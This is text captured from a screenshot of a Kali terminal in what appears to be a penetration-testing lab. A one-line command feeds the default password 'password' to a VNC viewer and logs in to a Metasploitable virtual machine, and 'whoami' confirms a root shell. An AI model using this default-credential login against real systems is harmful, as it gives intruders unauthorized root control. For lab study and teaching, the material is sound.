 ┌──(chema㉿Kali-ChemaAlcaraz)-[~]
└─$ echo password | xtightvncviewer -autopass 192.168.56.101
Connected to RFB server, using protocol version 3.3
Performing standard VNC authentication
Authentication successful
Desktop name "root's X desktop (metasploitable:0)"
VNC server default format:
32 bits per pixel.
Least significant byte first in each pixel.
True colour: max red 255 green 255 blue 255, shift re
Using default colormap which is TrueColor.  Pixel forma
32 bits per pixel.
Least significant byte first in each pixel.
True colour: max red 255 green 255 blue 255, shift re
Sistema de ...
Carpeta pe...
guia.txt
TightVNC: root's X desktop (metasploitable:0)
root@metasploitable: /
root@metasploitable:/# whoami
root
root@metasploitable:/#
Workspace 1
14 Dec, Sat 18:11:04
root@metasploitable: /